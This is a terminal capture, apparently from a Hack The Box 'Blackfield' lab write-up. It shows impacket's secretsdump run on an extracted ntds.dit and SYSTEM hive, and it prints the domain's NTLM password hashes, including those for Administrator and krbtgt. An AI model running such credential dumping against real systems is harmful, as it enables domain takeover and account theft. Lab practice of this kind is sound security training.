 (root💀OSINTm0nkey)-[~/HTB/Blackfield]
# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -system system -ntds ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9e3d10cc537937888adcc0d918813a24:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6762d1c::